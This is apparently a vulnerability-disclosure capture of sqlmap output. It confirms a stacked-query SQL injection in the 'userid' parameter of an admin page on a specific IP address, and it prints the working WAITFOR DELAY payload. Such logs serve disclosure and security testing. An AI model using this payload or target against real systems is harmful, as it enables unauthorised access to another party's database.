 管理员: sqlmap - sqlmap.py  -u "http://59.63.43.142//admin/userSave.asp?userid=123456789&do=delete" --current-u...
want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for '['Microsoft SQL S
erver', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n]
[11:52:46] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:52:46] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[11:52:49] [INFO] checking if the injection point on GET parameter 'userid' is a
 false positive
GET parameter 'userid' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N]
sqlmap identified the following injection point(s) with a total of 85 HTTP(s) re
quests:
---
Parameter: userid (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: userid=123456789';WAITFOR DELAY '0:0:5'--&do=delete
---
[11:53:51] [INFO] testing Microsoft SQL Server
[11:53:51] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[11:54:14] [INFO] confirming Microsoft SQL Server
www.wooyun.org